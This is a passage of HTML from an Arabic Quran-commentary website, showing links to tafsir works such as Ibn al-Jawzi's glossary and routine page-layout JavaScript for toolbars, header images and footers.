الكريم / تفسير الكازروني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=106&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي</a></TD></TR></table><BR><BR></td></tr>
   </TD></TR>

   <tr><td align="Center"><a title="عودة الى صفحة الايات" href="quran_Pages_Index.asp">عودة الى صفحة الايات</a></td></tr>
   </table>
   </div></div>
	<SCRIPT>
		var TopImage = new Image();
				
					TopImage ="url(../images/HeadersOfPages/Top_Tafasir.gif)";
				
		
		Dom.getElm('ToolBar').style.visibility = "visible";
		Dom.getElm('Taf_ToolBar').style.visibility="hidden";
		Dom.getElm('TopTitle').style.backgroundImage = TopImage;
	</SCRIPT>
    
      
	<Script Language='JavaScript' src='GeneralFooter.js'></Script>												
		<Script language="javascript">
			
			var get_Pageid = "";
			//Check Browser & Footer
			if(checkBrowser() == "IE")
				//setFooterTop = -5;
			else
				//setFooterTop = -20;
			SetAllHeights();
			//Dom.getElm('FooterLayer').style.left = 63;	
		</SCRIPT>
      
    
		<script language="javascript" src="R_clickh.js"></script>
	</body>
</html>